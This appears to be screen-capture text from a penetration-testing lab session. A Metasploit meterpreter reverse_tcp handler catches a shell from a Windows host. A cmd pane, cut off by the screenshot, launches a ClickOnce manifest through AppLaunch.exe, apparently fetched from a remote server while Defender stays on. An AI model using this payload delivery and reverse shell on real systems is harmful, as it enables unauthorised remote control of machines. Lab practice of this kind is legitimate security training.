 Terminal — -tmux a -t htb — 199×48
=[ metasploit v6.4.107-dev- ]
+ -- --=[ 2,589 exploits - 1,321 auxiliary - 1,699 payloads ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use /windows/x64/meterpreter/reverse_tcp
msf payload(windows/x64/meterpreter/reverse_tcp) > show options
Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf payload(windows/x64/meterpreter/reverse_tcp) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf payload(windows/x64/meterpreter/reverse_tcp) > run
[-] Unknown command: run. Run the help command for more details.
msf payload(windows/x64/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf payload(windows/x64/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (230982 bytes) to 10.5.5.25
[*] 10.5.5.25 - Meterpreter session 1 closed.  Reason: Died
exploitInterrupt: use the 'exit' command to quit
msf payload(windows/x64/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 1
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.
msf payload(windows/x64/meterpreter/reverse_tcp) > [*] Sending stage (230982 bytes) to 10.5.5.25
[*] Meterpreter session 2 opened (10.5.5.167:4444 -> 10.5.5.25:50585) at 2026-01-30 13:16:10 -0800
sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NHOST\nathan
meterpreter >
[htb] 0:zsh  1:ssh- 3:ssh* 4:ssh  5:zsh
10.5.5.25
C:\WINDOWS\system32\cmd.
c:\Users\Public>"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\AppLaunch.exe" /activate "f
ers\nathan\Videos\idk\mfsvector.applic
blicKeyToken=3a59541349cbda84,  proces
tral, PublicKeyToken=3a59541349cbda84,
c:\Users\Public>"C:\Windows\Microsoft.
ers\nathan\Videos\idk\mfsvector.applic
blicKeyToken=3a59541349cbda84,  proces
tral, PublicKeyToken=3a59541349cbda84,
c:\Users\Public>"C:\Windows\Microsoft.
ers\nathan\Videos\idk\mfsvector.applic
blicKeyToken=3a59541349cbda84,  proces
tral, PublicKeyToken=3a59541349cbda84,
c:\Users\Public>"C:\Windows\Microsoft.
an2.com/files/mfsvector/mfsvector.appl
PublicKeyToken=3a59541349cbda84,  proc
eutral, PublicKeyToken=3a59541349cbda8
c:\Users\Public>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your devic
You can turn off this setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive volumes to reduce
performance impact.
On
1
M365